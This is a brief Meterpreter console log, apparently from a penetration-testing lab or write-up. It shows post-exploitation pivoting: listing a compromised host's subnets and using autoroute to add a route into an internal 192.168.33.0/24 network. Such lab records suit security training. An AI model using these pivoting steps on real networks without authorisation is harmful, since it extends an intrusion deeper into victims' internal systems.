 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 2
meterpreter >